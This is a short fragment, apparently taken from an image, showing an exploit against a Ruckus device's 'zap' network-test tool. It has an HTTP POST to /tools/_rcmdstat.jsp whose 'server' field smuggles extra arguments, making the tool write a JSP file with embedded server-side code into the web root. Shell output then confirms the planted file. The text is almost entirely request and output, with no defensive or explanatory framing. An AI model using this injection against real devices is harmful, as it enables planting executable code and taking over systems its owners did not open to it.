 Zap command
POST /tools/_rcmdstat.jsp HTTP/1.1
Content-Type: application/x-www-form-urlencoded charset=UTF-8
Content-Length: 266
<ajax-request action='docmd' xcmd='wc' comp='zapd'>
<xcmd cmd='wc' comp='zapd' wcid=1 client='192.168.0.1' tool='zap-up' zap-type='udp' server='192.168.0.2 -R
-L/web/uploaded/index.jsp -T<%Delegate("AjaxCmdStat" -Ssession["cid"]);%>' syspmtu=65500 /></ajax-request>
ruckus$ cat /tmp/wc_out.txt
# Tue Mar 19 13:40:10 WEST 2019 zap -s192.168.0.1 -d192.168.0.2 -R -L/web/uploaded/index.jsp
-T<%Delegate("AjaxCmdStat" -Ssession["cid"]);%> -X14 -q0xa0 -p50000  -l65444
ruckus$ cat /web/uploaded/index.jsp
Zap Version,Filename,Protocol,Invert Open,Tx IP,Rx IP,Multicast,ToS,Samples,Sample Size,Payload Length,Payload Transmit
Delay,Payloads Received,Payloads Dropped,Payloads Repeated,Payloads Outoforder,Date,Notes,Tag,Sub Tag,
1.83.19,/web/uploaded/index.jsp,udp,Off,192.168.0.2:192.168.0.2,192.168.0.1:192.168.0.1,Off,0h,1000000,100,65444,1,92,
7,0,0,Fri Mar 15 17:09:04 2019,,<%Delegate("AjaxCmdStat",session["cid"]);%>,